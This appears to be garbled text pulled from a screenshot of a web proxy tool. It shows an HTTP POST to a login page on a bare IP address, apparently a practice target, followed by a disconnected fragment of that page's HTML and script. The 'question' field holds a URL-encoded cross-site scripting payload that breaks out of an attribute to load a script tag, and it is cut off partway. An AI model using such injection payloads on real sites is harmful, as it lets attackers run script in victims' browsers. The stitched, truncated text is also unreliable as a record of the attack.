 Send
Cancel
<
>
Target: http://148.70.59.198:41258
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /login.php HTTP/1.1
Host: 148.70.59.198:41258
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3818.0 Safari/537.36 Edg/77.0.189.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 157
Origin: http://148.70.59.198:41258
DNT: 1
Connection: close
Referer: http://148.70.59.198:41258/login.php
Cookie: PHPSESSID=phbc25v1ucbehs9k7pc3a8s2u2
Upgrade-Insecure-Requests: 1
username=dcz123&password=dcz123&sex=1&question=%22%3e%3c%73%63%72%69%70%74%20%73%72%63%3d%2f%
</div>
</div>
<footer class="lowin-footer">
</footer>
</div>
<script src="js/auth.js"></script>
<script>
Auth.init({
login_url: '#login',
});
</script>
<script>
document.getElementsByName("sex")[0].onclick=function(){